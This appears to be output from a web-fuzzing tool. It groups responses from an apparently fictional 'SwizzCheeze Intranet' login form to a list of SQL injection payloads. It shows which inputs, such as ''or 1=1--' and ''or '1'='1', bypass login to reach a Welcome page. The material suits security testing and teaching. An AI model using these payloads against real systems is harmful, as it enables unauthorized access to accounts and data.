 行 AutoGroup
Unique response count: [3]
1:admin'--:SwizzCheeze Intranet - Login Failed:SQL 101 - test for admin with comment
1:or 1=1--:SwizzCheeze Intranet - Login Failed:or 1=1 for numbers
1:or 1=1:SwizzCheeze Intranet - Login Failed:or 1=1 without comments for numbers
1:or 1=1:SwizzCheeze Intranet - Login Failed:or 1=1 with no comments for numbers
1:or 1=1#:SwizzCheeze Intranet - Login Failed:or 1=1 with mysql commenting - numbe
1:" or 1=1#:SwizzCheeze Intranet - Login Failed:or 1=1 with terminating string a quote
^Browse response^ ^Show Raw Response^
0.07453:admin':Error in CGI Application:SQL 101 - test for admin without comments
0.075:'test:Error in CGI Application:SQL injection test
0.08759:'test--:Error in CGI Application:SQL injection test with comments
0.07143:'or 1=1:Error in CGI Application:or 1=1 without comments for alpha
0.07407:' or 1=1#:Error in CGI Application:or 1=1 with mysql commenting - alpha
0.07407:admin'#:Error in CGI Application:username admin with mysql commenting
^Browse response^ ^Show Raw Response^
0.48819:'or 1=1--:SwizzCheeze Intranet - Welcome:or 1=1 with comments for alpha
0.48819:'or '1'='1:SwizzCheeze Intranet - Welcome:or 1=1 by completing the query
^Browse response^ ^Show Raw Response^
>< Tolerance
Stop </title> Stop <> Auto Group 0.020
Lower tolerance = More granular Auto Groupings